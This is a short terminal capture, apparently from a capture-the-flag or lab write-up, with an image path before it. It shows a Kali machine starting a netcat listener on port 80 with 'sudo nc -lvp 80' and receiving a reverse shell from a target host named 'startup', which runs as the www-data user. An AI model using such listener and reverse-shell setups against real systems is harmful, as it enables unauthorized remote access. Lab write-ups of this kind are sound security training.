 ┌──(kali kali)-[~]
└─$ sudo nc -lvp 80
[sudo] password for kali:
listening on [any] 80 ...
10.10.85.9: inverse host lookup failed: Unknown host
connect to [10.14.3.108] from (UNKNOWN) [10.10.85.9] 34182
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 17:45:59 up 27 min,  0 users,  load average: 0.01, 0.08, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$